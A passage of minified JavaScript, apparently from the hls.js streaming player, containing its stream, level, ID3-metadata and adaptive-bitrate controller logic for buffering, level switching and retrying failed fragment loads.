e,t=this.media;t?(e=t.paused)||t.pause():e=!0,this.previouslyPaused=e}var r=this.fragCurrent;r&&r.loader&&r.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},h.immediateLevelSwitchEnd=function(){var e=this.media;e&&e.buffered.length&&(this.immediateSwitch=!1,e.currentTime>0&&H.isBuffered(e,e.currentTime)&&(e.currentTime-=1e-4),this.previouslyPaused||e.play())},h.nextLevelSwitch=function(){var e=this.media;if(e&&e.readyState){var t,r=this.getBufferedFrag(e.currentTime);if(r&&r.startPTS>1&&this.flushMainBuffer(0,r.startPTS-1),e.paused)t=0;else{var i=this.hls.nextLoadLevel,a=this.levels[i],n=this.fragLastKbps;t=n&&this.fragCurrent?this.fragCurrent.duration*a.bitrate/(1e3*n)+1:0}var s=this.getBufferedFrag(e.currentTime+t);if(s){var o=this.followingBufferedFrag(s);if(o){var l=this.fragCurrent;l&&l.loader&&l.loader.abort(),this.fragCurrent=null;var d=Math.max(s.endPTS,o.maxStartPTS+Math.min(this.config.maxFragLookUpTolerance,o.duration));this.flushMainBuffer(d,Number.POSITIVE_INFINITY)}}}},h.flushMainBuffer=function(e,t){this.state=Ae;var r={startOffset:e,endOffset:t};this.altAudio&&(r.type="video"),this.hls.trigger(d.a.BUFFER_FLUSHING,r)},h.onMediaAttached=function(e){var t=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("seeked",this.onvseeked),t.addEventListener("ended",this.onvended);var r=this.config;this.levels&&r.autoStartLoad&&this.hls.startLoad(r.startPosition),this.gapController=new he(r,t,this.fragmentTracker,this.hls)},h.onMediaDetaching=function(){var e=this.media;e&&e.ended&&(u.b.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0);var t=this.levels;t&&t.forEach((function(e){e.details&&e.details.fragments.forEach((function(e){e.backtracked=void 0}))})),e&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("seeked",this.onvseeked),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.fragmentTracker.removeAllFragments(),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.stopLoad()},h.onMediaSeeked=function(){var e=this.media,t=e?e.currentTime:void 0;Object(l.a)(t)&&u.b.log("media seeked to "+t.toFixed(3)),this.tick()},h.onManifestLoading=function(){u.b.log("trigger BUFFER_RESET"),this.hls.trigger(d.a.BUFFER_RESET),this.fragmentTracker.removeAllFragments(),this.stalled=!1,this.startPosition=this.lastCurrentTime=0},h.onManifestParsed=function(e){var t,r=!1,i=!1;e.levels.forEach((function(e){(t=e.audioCodec)&&(-1!==t.indexOf("mp4a.40.2")&&(r=!0),-1!==t.indexOf("mp4a.40.5")&&(i=!0))})),this.audioCodecSwitch=r&&i,this.audioCodecSwitch&&u.b.log("both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.altAudio=e.altAudio,this.levels=e.levels,this.startFragRequested=!1;var a=this.config;(a.autoStartLoad||this.forceStartLoad)&&this.hls.startLoad(a.startPosition)},h.onLevelLoaded=function(e){var t=e.details,r=e.level,i=this.levels[this.levelLastLoaded],a=this.levels[r],n=t.totalduration,s=0;if(u.b.log("level "+r+" loaded ["+t.startSN+","+t.endSN+"],duration:"+n),t.live){var o=a.details;o&&t.fragments.length>0?(re(o,t),s=t.fragments[0].start,this.liveSyncPosition=this.computeLivePosition(s,o),t.PTSKnown&&Object(l.a)(s)?u.b.log("live playlist sliding:"+s.toFixed(3)):(u.b.log("live playlist - outdated PTS, unknown sliding"),oe(this.fragPrevious,i,t))):(u.b.log("live playlist - first load, unknown sliding"),t.PTSKnown=!1,oe(this.fragPrevious,i,t))}else t.PTSKnown=!1;if(a.details=t,this.levelLastLoaded=r,this.hls.trigger(d.a.LEVEL_UPDATED,{details:t,level:r}),!1===this.startFragRequested){if(-1===this.startPosition||-1===this.lastCurrentTime){var c=t.startTimeOffset;Object(l.a)(c)?(c<0&&(u.b.log("negative start time offset "+c+", count from end of last fragment"),c=s+n+c),u.b.log("start time offset found in playlist, adjust startPosition to "+c),this.startPosition=c):t.live?(this.startPosition=this.computeLivePosition(s,t),u.b.log("configure startPosition to "+this.startPosition)):this.startPosition=0,this.lastCurrentTime=this.startPosition}this.nextLoadPosition=this.startPosition}this.state===De&&(this.state=me),this.tick()},h.onKeyLoaded=function(){this.state===be&&(this.state=me,this.tick())},h.onFragLoaded=function(e){var t=this.fragCurrent,r=this.hls,i=this.levels,a=this.media,n=e.frag;if(this.state===Te&&t&&"main"===n.type&&n.level===t.level&&n.sn===t.sn){var s=e.stats,o=i[t.level],l=o.details;if(this.bitrateTest=!1,this.stats=s,u.b.log("Loaded "+t.sn+" of ["+l.startSN+" ,"+l.endSN+"],level "+t.level),n.bitrateTest&&r.nextLoadLevel)this.state=me,this.startFragRequested=!1,s.tparsed=s.tbuffered=window.performance.now(),r.trigger(d.a.FRAG_BUFFERED,{stats:s,frag:t,id:"main"}),this.tick();else if("initSegment"===n.sn)this.state=me,s.tparsed=s.tbuffered=window.performance.now(),l.initSegment.data=e.payload,r.trigger(d.a.FRAG_BUFFERED,{stats:s,frag:t,id:"main"}),this.tick();else{u.b.log("Parsing "+t.sn+" of ["+l.startSN+" ,"+l.endSN+"],level "+t.level+", cc "+t.cc),this.state=_e,this.pendingBuffering=!0,this.appended=!1,n.bitrateTest&&(n.bitrateTest=!1,this.fragmentTracker.onFragLoaded({frag:n}));var c=!(a&&a.seeking)&&(l.PTSKnown||!l.live),h=l.initSegment?l.initSegment.data:[],f=this._getAudioCodec(o);(this.demuxer=this.demuxer||new J(this.hls,"main")).push(e.payload,h,f,o.videoCodec,t,l.totalduration,c)}}this.fragLoadError=0},h.onFragParsingInitSegment=function(e){var t=this.fragCurrent,r=e.frag;if(t&&"main"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===_e){var i,a,n=e.tracks;if(this.audioOnly=n.audio&&!n.video,this.altAudio&&!this.audioOnly&&delete n.audio,a=n.audio){var s=this.levels[this.level].audioCodec,o=navigator.userAgent.toLowerCase();s&&this.audioCodecSwap&&(u.b.log("swapping playlist audio codec"),s=-1!==s.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),this.audioCodecSwitch&&1!==a.metadata.channelCount&&-1===o.indexOf("firefox")&&(s="mp4a.40.5"),-1!==o.indexOf("android")&&"audio/mpeg"!==a.container&&(s="mp4a.40.2",u.b.log("Android: force audio codec to "+s)),a.levelCodec=s,a.id=e.id}for(i in(a=n.video)&&(a.levelCodec=this.levels[this.level].videoCodec,a.id=e.id),this.hls.trigger(d.a.BUFFER_CODECS,n),n){a=n[i],u.b.log("main track:"+i+",container:"+a.container+",codecs[level/parsed]=["+a.levelCodec+"/"+a.codec+"]");var l=a.initSegment;l&&(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(d.a.BUFFER_APPENDING,{type:i,data:l,parent:"main",content:"initSegment"}))}this.tick()}},h.onFragParsingData=function(e){var t=this,r=this.fragCurrent,i=e.frag;if(r&&"main"===e.id&&i.sn===r.sn&&i.level===r.level&&("audio"!==e.type||!this.altAudio)&&this.state===_e){var a=this.levels[this.level],n=r;if(Object(l.a)(e.endPTS)||(e.endPTS=e.startPTS+r.duration,e.endDTS=e.startDTS+r.duration),!0===e.hasAudio&&n.addElementaryStream(p.AUDIO),!0===e.hasVideo&&n.addElementaryStream(p.VIDEO),u.b.log("Parsed "+e.type+",PTS:["+e.startPTS.toFixed(3)+","+e.endPTS.toFixed(3)+"],DTS:["+e.startDTS.toFixed(3)+"/"+e.endDTS.toFixed(3)+"],nb:"+e.nb+",dropped:"+(e.dropped||0)),"video"===e.type)if(n.dropped=e.dropped,n.dropped)if(n.backtracked)u.b.warn("Already backtracked on this fragment, appending with the gap",n.sn);else{var s=a.details;if(!s||n.sn!==s.startSN)return u.b.warn("missing video frame(s), backtracking fragment",n.sn),this.fragmentTracker.removeFragment(n),n.backtracked=!0,this.nextLoadPosition=e.startPTS,this.state=me,this.fragPrevious=n,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),void this.tick();u.b.warn("missing video frame(s) on first frag, appending with gap",n.sn)}else n.backtracked=!1;var o=te(a.details,n,e.startPTS,e.endPTS,e.startDTS,e.endDTS),c=this.hls;c.trigger(d.a.LEVEL_PTS_UPDATED,{details:a.details,level:this.level,drift:o,type:e.type,start:e.startPTS,end:e.endPTS}),[e.data1,e.data2].forEach((function(r){r&&r.length&&t.state===_e&&(t.appended=!0,t.pendingBuffering=!0,c.trigger(d.a.BUFFER_APPENDING,{type:e.type,data:r,parent:"main",content:"data"}))})),this.tick()}},h.onFragParsed=function(e){var t=this.fragCurrent,r=e.frag;t&&"main"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===_e&&(this.stats.tparsed=window.performance.now(),this.state=Re,this._checkAppendedParsed())},h.onAudioTrackSwitching=function(e){var t=this.altAudio,r=!!e.url,i=e.id;if(!r){if(this.mediaBuffer!==this.media){u.b.log("switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var a=this.fragCurrent;a.loader&&(u.b.log("switching to main audio track, cancel main fragment load"),a.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=me}var n=this.hls;t&&n.trigger(d.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),n.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:i})}},h.onAudioTrackSwitched=function(e){var t=e.id,r=!!this.hls.audioTracks[t].url;if(r){var i=this.videoBuffer;i&&this.mediaBuffer!==i&&(u.b.log("switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=i)}this.altAudio=r,this.tick()},h.onBufferCreated=function(e){var t,r,i=e.tracks,a=!1;for(var n in i){var s=i[n];"main"===s.id?(r=n,t=s,"video"===n&&(this.videoBuffer=i[n].buffer)):a=!0}a&&t?(u.b.log("alternate track found, use "+r+".buffered to schedule main fragment loading"),this.mediaBuffer=t.buffer):this.mediaBuffer=this.media},h.onBufferAppended=function(e){if("main"===e.parent){var t=this.state;t!==_e&&t!==Re||(this.pendingBuffering=e.pending>0,this._checkAppendedParsed())}},h._checkAppendedParsed=function(){if(!(this.state!==Re||this.appended&&this.pendingBuffering)){var e=this.fragCurrent;if(e){var t=this.mediaBuffer?this.mediaBuffer:this.media;u.b.log("main buffered : "+ne.toString(t.buffered)),this.fragPrevious=e;var r=this.stats;r.tbuffered=window.performance.now(),this.fragLastKbps=Math.round(8*r.total/(r.tbuffered-r.tfirst)),this.hls.trigger(d.a.FRAG_BUFFERED,{stats:r,frag:e,id:"main"}),this.state=me}(this.loadedmetadata||this.startPosition<=0)&&this.tick()}},h.onError=function(e){var t=e.frag||this.fragCurrent;if(!t||"main"===t.type){var r=!!this.media&&H.isBuffered(this.media,this.media.currentTime)&&H.isBuffered(this.media,this.media.currentTime+.5);switch(e.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:case o.a.KEY_LOAD_ERROR:case o.a.KEY_LOAD_TIMEOUT:if(!e.fatal)if(this.fragLoadError+1<=this.config.fragLoadingMaxRetry){var i=Math.min(Math.pow(2,this.fragLoadError)*this.config.fragLoadingRetryDelay,this.config.fragLoadingMaxRetryTimeout);u.b.warn("mediaController: frag loading failed, retry in "+i+" ms"),this.retryDate=window.performance.now()+i,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.fragLoadError++,this.state=Ee}else u.b.error("mediaController: "+e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.state=we;break;case o.a.LEVEL_LOAD_ERROR:case o.a.LEVEL_LOAD_TIMEOUT:this.state!==we&&(e.fatal?(this.state=we,u.b.warn("streamController: "+e.details+",switch to "+this.state+" state ...")):e.levelRetry||this.state!==De||(this.state=me));break;case o.a.BUFFER_FULL_ERROR:"main"!==e.parent||this.state!==_e&&this.state!==Re||(r?(this._reduceMaxBufferLength(this.config.maxBufferLength),this.state=me):(u.b.warn("buffer full error also media.currentTime is not buffered, flush everything"),this.fragCurrent=null,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)))}}},h._reduceMaxBufferLength=function(e){var t=this.config;return t.maxMaxBufferLength>=e&&(t.maxMaxBufferLength/=2,u.b.warn("main:reduce max buffer length to "+t.maxMaxBufferLength+"s"),!0)},h._checkBuffer=function(){var e=this.media;if(e&&0!==e.readyState){var t=(this.mediaBuffer?this.mediaBuffer:e).buffered;!this.loadedmetadata&&t.length?(this.loadedmetadata=!0,this._seekToStartPos()):this.immediateSwitch?this.immediateLevelSwitchEnd():this.gapController.poll(this.lastCurrentTime,t)}},h.onFragLoadEmergencyAborted=function(){this.state=me,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tick()},h.onBufferFlushed=function(){var e=this.mediaBuffer?this.mediaBuffer:this.media;if(e){var t=this.audioOnly?p.AUDIO:p.VIDEO;this.fragmentTracker.detectEvictedFragments(t,e.buffered)}this.state=me,this.fragPrevious=null},h.onLevelsUpdated=function(e){this.levels=e.levels},h.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},h._seekToStartPos=function(){var e=this.media,t=e.currentTime,r=this.startPosition;if(t!==r&&r>=0){if(e.seeking)return void u.b.log("could not seek to "+r+", already seeking at "+t);var i=(e.buffered.length?e.buffered.start(0):0)-r;i>0&&i<this.config.maxBufferHole&&(u.b.log("adjusting start position by "+i+" to match buffer start"),r+=i,this.startPosition=r),u.b.log("seek to target start position "+r+" from current time "+t+". ready state "+e.readyState),e.currentTime=r}},h._getAudioCodec=function(e){var t=this.config.defaultAudioCodec||e.audioCodec;return this.audioCodecSwap&&(u.b.log("swapping playlist audio codec"),t&&(t=-1!==t.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5")),t},a=i,(s=[{key:"state",set:function(e){if(this.state!==e){var t=this.state;this._state=e,u.b.log("main stream-controller: "+t+"->"+e),this.hls.trigger(d.a.STREAM_STATE_TRANSITION,{previousState:t,nextState:e})}},get:function(){return this._state}},{key:"currentLevel",get:function(){var e=this.media;if(e){var t=this.getBufferedFrag(e.currentTime);if(t)return t.level}return-1}},{key:"nextBufferedFrag",get:function(){var e=this.media;return e?this.followingBufferedFrag(this.getBufferedFrag(e.currentTime)):null}},{key:"nextLevel",get:function(){var e=this.nextBufferedFrag;return e?e.level:-1}},{key:"liveSyncPosition",get:function(){return this._liveSyncPosition},set:function(e){this._liveSyncPosition=e}}])&&Ce(a.prototype,s),c&&Ce(a,c),i}(Oe);function xe(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Me=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MANIFEST_LOADED,d.a.LEVEL_LOADED,d.a.AUDIO_TRACK_SWITCHED,d.a.FRAG_LOADED,d.a.ERROR)||this).canload=!1,r.currentLevelIndex=null,r.manualLevelIndex=-1,r.timer=null,Ie=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,l=i.prototype;return l.onHandlerDestroying=function(){this.clearTimer(),this.manualLevelIndex=-1},l.clearTimer=function(){null!==this.timer&&(clearTimeout(this.timer),this.timer=null)},l.startLoad=function(){var e=this._levels;this.canload=!0,this.levelRetryCount=0,e&&e.forEach((function(e){e.loadError=0;var t=e.details;t&&t.live&&(e.details=void 0)})),null!==this.timer&&this.loadLevel()},l.stopLoad=function(){this.canload=!1},l.onManifestLoaded=function(e){var t,r=[],i=[],a={},n=null,s=!1,l=!1;if(e.levels.forEach((function(e){var t=e.attrs;e.loadError=0,e.fragmentError=!1,s=s||!!e.videoCodec,l=l||!!e.audioCodec,Ie&&e.audioCodec&&-1!==e.audioCodec.indexOf("mp4a.40.34")&&(e.audioCodec=void 0),(n=a[e.bitrate])?n.url.push(e.url):(e.url=[e.url],e.urlId=0,a[e.bitrate]=e,r.push(e)),t&&(t.AUDIO&&Z(n||e,"audio",t.AUDIO),t.SUBTITLES&&Z(n||e,"text",t.SUBTITLES))})),s&&l&&(r=r.filter((function(e){return!!e.videoCodec}))),r=r.filter((function(e){var t=e.audioCodec,r=e.videoCodec;return(!t||A(t,"audio"))&&(!r||A(r,"video"))})),e.audioTracks&&(i=e.audioTracks.filter((function(e){return!e.audioCodec||A(e.audioCodec,"audio")}))).forEach((function(e,t){e.id=t})),r.length>0){t=r[0].bitrate,r.sort((function(e,t){return e.bitrate-t.bitrate})),this._levels=r;for(var c=0;c<r.length;c++)if(r[c].bitrate===t){this._firstLevel=c,u.b.log("manifest loaded,"+r.length+" level(s) found, first bitrate:"+t);break}var h=l&&!s;this.hls.trigger(d.a.MANIFEST_PARSED,{levels:r,audioTracks:i,firstLevel:this._firstLevel,stats:e.stats,audio:l,video:s,altAudio:!h&&i.some((function(e){return!!e.url}))})}else this.hls.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:this.hls.url,reason:"no level with compatible codecs found in manifest"})},l.setLevelInternal=function(e){var t=this._levels,r=this.hls;if(e>=0&&e<t.length){if(this.clearTimer(),this.currentLevelIndex!==e){u.b.log("switching to level "+e),this.currentLevelIndex=e;var i=t[e];i.level=e,r.trigger(d.a.LEVEL_SWITCHING,i)}var a=t[e],n=a.details;if(!n||n.live){var s=a.urlId;r.trigger(d.a.LEVEL_LOADING,{url:a.url[s],level:e,id:s})}}else r.trigger(d.a.ERROR,{type:o.b.OTHER_ERROR,details:o.a.LEVEL_SWITCH_ERROR,level:e,fatal:!1,reason:"invalid level idx"})},l.onError=function(e){if(e.fatal)e.type===o.b.NETWORK_ERROR&&this.clearTimer();else{var t,r=!1,i=!1;switch(e.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:case o.a.KEY_LOAD_ERROR:case o.a.KEY_LOAD_TIMEOUT:t=e.frag.level,i=!0;break;case o.a.LEVEL_LOAD_ERROR:case o.a.LEVEL_LOAD_TIMEOUT:t=e.context.level,r=!0;break;case o.a.REMUX_ALLOC_ERROR:t=e.level,r=!0}void 0!==t&&this.recoverLevel(e,t,r,i)}},l.recoverLevel=function(e,t,r,i){var a,n,s,o=this,l=this.hls.config,d=e.details,c=this._levels[t];if(c.loadError++,c.fragmentError=i,r){if(!(this.levelRetryCount+1<=l.levelLoadingMaxRetry))return u.b.error("level controller, cannot recover from "+d+" error"),this.currentLevelIndex=null,this.clearTimer(),void(e.fatal=!0);n=Math.min(Math.pow(2,this.levelRetryCount)*l.levelLoadingRetryDelay,l.levelLoadingMaxRetryTimeout),this.timer=setTimeout((function(){return o.loadLevel()}),n),e.levelRetry=!0,this.levelRetryCount++,u.b.warn("level controller, "+d+", retry in "+n+" ms, current retry count is "+this.levelRetryCount)}(r||i)&&((a=c.url.length)>1&&c.loadError<a?(c.urlId=(c.urlId+1)%a,c.details=void 0,u.b.warn("level controller, "+d+" for level "+t+": switching to redundant URL-id "+c.urlId)):-1===this.manualLevelIndex?(s=0===t?this._levels.length-1:t-1,u.b.warn("level controller, "+d+": switch to "+s),this.hls.nextAutoLevel=this.currentLevelIndex=s):i&&(u.b.warn("level controller, "+d+": reload a fragment"),this.currentLevelIndex=null))},l.onFragLoaded=function(e){var t=e.frag;if(void 0!==t&&"main"===t.type){var r=this._levels[t.level];void 0!==r&&(r.fragmentError=!1,r.loadError=0,this.levelRetryCount=0)}},l.onLevelLoaded=function(e){var t=this,r=e.level,i=e.details;if(r===this.currentLevelIndex){var a=this._levels[r];if(a.fragmentError||(a.loadError=0,this.levelRetryCount=0),i.live){var n=ae(a.details,i,e.stats.trequest);u.b.log("live playlist, reload in "+Math.round(n)+" ms"),this.timer=setTimeout((function(){return t.loadLevel()}),n)}else this.clearTimer()}},l.onAudioTrackSwitched=function(e){var t=this.hls.audioTracks[e.id].groupId,r=this.hls.levels[this.currentLevelIndex];if(r&&r.audioGroupIds){for(var i=-1,a=0;a<r.audioGroupIds.length;a++)if(r.audioGroupIds[a]===t){i=a;break}i!==r.urlId&&(r.urlId=i,this.startLoad())}},l.loadLevel=function(){if(u.b.debug("call to loadLevel"),null!==this.currentLevelIndex&&this.canload){var e=this._levels[this.currentLevelIndex];if("object"==typeof e&&e.url.length>0){var t=this.currentLevelIndex,r=e.urlId,i=e.url[r];u.b.log("Attempt loading level index "+t+" with URL-id "+r),this.hls.trigger(d.a.LEVEL_LOADING,{url:i,level:t,id:r})}}},l.removeLevel=function(e,t){var r=this.levels.filter((function(r,i){return i!==e||r.url.length>1&&void 0!==t&&(r.url=r.url.filter((function(e,r){return r!==t})),r.urlId=0,!0)})).map((function(e,t){var r=e.details;return r&&r.fragments&&r.fragments.forEach((function(e){e.level=t})),e}));this._levels=r,this.hls.trigger(d.a.LEVELS_UPDATED,{levels:r})},a=i,(n=[{key:"levels",get:function(){return this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(e){var t=this._levels;t&&(e=Math.min(e,t.length-1),this.currentLevelIndex===e&&t[e].details||this.setLevelInternal(e))}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(e){this.manualLevelIndex=e,void 0===this._startLevel&&(this._startLevel=e),-1!==e&&(this.level=e)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(e){this._firstLevel=e}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var e=this.hls.config.startLevel;return void 0!==e?e:this._firstLevel}return this._startLevel},set:function(e){this._startLevel=e}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(e){this.level=e,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=e)}}])&&xe(a.prototype,n),s&&xe(a,s),i}(h),Fe=r(4);function Ue(e,t){var r;try{r=new Event("addtrack")}catch(e){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=e,t.dispatchEvent(r)}function Ne(e){if(null==e?void 0:e.cues)for(;e.cues.length>0;)e.removeCue(e.cues[0])}var Be=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.FRAG_PARSING_METADATA,d.a.LIVE_BACK_BUFFER_REACHED)||this).id3Track=void 0,r.media=void 0,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.destroy=function(){h.prototype.destroy.call(this)},a.onMediaAttached=function(e){this.media=e.media,this.media},a.onMediaDetaching=function(){Ne(this.id3Track),this.id3Track=void 0,this.media=void 0},a.getID3Track=function(e){for(var t=0;t<e.length;t++){var r=e[t];if("metadata"===r.kind&&"id3"===r.label)return Ue(r,this.media),r}return this.media.addTextTrack("metadata","id3")},a.onFragParsingMetadata=function(e){var t=e.frag,r=e.samples;this.id3Track||(this.id3Track=this.getID3Track(this.media.textTracks),this.id3Track.mode="hidden");for(var i=window.WebKitDataCue||window.VTTCue||window.TextTrackCue,a=0;a<r.length;a++){var n=Fe.a.getID3Frames(r[a].data);if(n){var s=Math.max(r[a].pts,0),o=a<r.length-1?r[a+1].pts:t.endPTS;o||(o=t.start+t.duration),o-s<=0&&(o=s+.25);for(var l=0;l<n.length;l++){var d=n[l];if(!Fe.a.isTimeStampFrame(d)){var u=new i(s,o,"");u.value=d,this.id3Track.addCue(u)}}}}},a.onLiveBackBufferReached=function(e){var t=e.bufferEnd,r=this.id3Track;if(r&&r.cues&&r.cues.length){var i=function(e,t){if(t<e[0].endTime)return e[0];if(t>e[e.length-1].endTime)return e[e.length-1];for(var r=0,i=e.length-1;r<=i;){var a=Math.floor((i+r)/2);if(t<e[a].endTime)i=a-1;else{if(!(t>e[a].endTime))return e[a];r=a+1}}return e[r].endTime-t<t-e[i].endTime?e[r]:e[i]}(r.cues,t);if(i)for(;r.cues[0]!==i;)r.removeCue(r.cues[0])}},i}(h);var Ge=function(){function e(e){this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=0,this.totalWeight_=0}var t=e.prototype;return t.sample=function(e,t){var r=Math.pow(this.alpha_,e);this.estimate_=t*(1-r)+r*this.estimate_,this.totalWeight_+=e},t.getTotalWeight=function(){return this.totalWeight_},t.getEstimate=function(){if(this.alpha_){var e=1-Math.pow(this.alpha_,this.totalWeight_);return this.estimate_/e}return this.estimate_},e}(),Ke=function(){function e(e,t,r,i){this.hls=void 0,this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.hls=e,this.defaultEstimate_=i,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new Ge(t),this.fast_=new Ge(r)}var t=e.prototype;return t.sample=function(e,t){var r=(e=Math.max(e,this.minDelayMs_))/1e3,i=8*t/r;this.fast_.sample(r,i),this.slow_.sample(r,i)},t.canEstimate=function(){var e=this.fast_;return e&&e.getTotalWeight()>=this.minWeight_},t.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},t.destroy=function(){},e}();function je(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var He=window.performance,Ve=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.FRAG_LOADING,d.a.FRAG_LOADED,d.a.FRAG_BUFFERED,d.a.ERROR)||this).lastLoadedFragLevel=0,r._nextAutoLevel=-1,r.hls=t,r.timer=null,r._bwEstimator=null,r.onCheck=r._abandonRulesCheck.bind(function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(r)),r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,c=i.prototype;return c.destroy=function(){this.clearTimer(),h.prototype.destroy.call(this)},c.onFragLoading=function(e){var t=e.frag;if("main"===t.type&&(this.timer||(this.fragCurrent=t,this.timer=setInterval(this.onCheck,100)),!this._bwEstimator)){var r,i,a=this.hls,n=a.config,s=t.level;a.levels[s].details.live?(r=n.abrEwmaFastLive,i=n.abrEwmaSlowLive):(r=n.abrEwmaFastVoD,i=n.abrEwmaSlowVoD),this._bwEstimator=new Ke(a,i,r,n.abrEwmaDefaultEstimate)}},c._abandonRulesCheck=function(){var e=this.hls,t=e.media,r=this.fragCurrent;if(r){var i=r.loader;if(!i||i.stats&&i.stats.aborted)return u.b.warn("frag loader destroy or aborted, disarm abandonRules"),this.clearTimer(),void(this._nextAutoLevel=-1);var a=i.stats;if(t&&a&&(!t.paused&&0!==t.playbackRate||!t.readyState)&&r.autoLevel&&r.level){var n=He.now()-a.trequest,s=Math.abs(t.playbackRate);if(n>500*r.duration/s){var o=e.levels,l=Math.max(1,a.bw?a.bw/8:1e3*a.loaded/n),c=o[r.level];if(!c)return;var h=c.realBitrate?Math.max(c.realBitrate,c.bitrate):c.bitrate,f=a.total?a.total:Math.max(a.loaded,Math.round(r.duration*h/8)),g=t.currentTime,p=(f-a.loaded)/l,v=(H.bufferInfo(t,g,e.config.maxBufferHole).end-g)/s;if(v<2*r.duration/s&&p>v){var m,y=e.minAutoLevel;for(m=r.level-1;m>y;m--){var b=o[m].realBitrate?Math.max(o[m].realBitrate,o[m].bitrate):o[m].bitrate;if(r.duration*b/(6.4*l)<v)break}void 0<p&&(u.b.warn("loading too slow, abort fragment loading and switch to level "+m+":fragLoadedDelay["+m+"]<fragLoadedDelay["+(r.level-1)+"];bufferStarvationDelay:"+(void 0).toFixed(1)+"<"+p.toFixed(1)+":"+v.toFixed(1)),e.nextLoadLevel=m,this._bwEstimator.sample(n,a.loaded),i.abort(),this.clearTimer(),e.trigger(d.a.FRAG_LOAD_EMERGENCY_ABORTED,{frag:r,stats:a}))}}}}},c.onFragLoaded=function(e){var t=e.frag;if("main"===t.type&&Object(l.a)(t.sn)){if(this.clearTimer(),this.lastLoadedFragLevel=t.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var r=this.hls.levels[t.level],i=(r.loaded?r.loaded.bytes:0)+e.stats.loaded,a=(r.loaded?r.loaded.duration:0)+e.frag.duration;r.loaded={bytes:i,duration:a},r.realBitrate=Math.round(8*i/a)}if(e.frag.bitrateTest){var n=e.stats;n.tparsed=n.tbuffered=n.tload,this.onFragBuffered(e)}}},c.onFragBuffered=function(e){var t=e.stats,r=e.frag;if(!0!==t.aborted&&"main"===r.type&&Object(l.a)(r.sn)&&(!r.bitrateTest||t.tload===t.tbuffered)){var i=t.tparsed-t.trequest;u.b.log("latency/loading/parsing/append/kbps:"+Math.round(t.tfirst-t.trequest)+"/"+Math.round(t.tload-t.tfirst)+"/"+Math.round(t.tparsed-t.tload)+"/"+Math.round(t.tbuffered-t.tparsed)+"/"+Math.round(8*t.loaded/(t.tbuffered-t.trequest))),this._bwEstimator.sample(i,t.loaded),t.bwEstimate=this._bwEstimator.getEstimate(),r.bitrateTest?this.bitrateTestDelay=i/1e3:this.bitrateTestDelay=0}},c.onError=function(e){switch(e.details){case o.a.FRAG_LOAD_ERROR:case 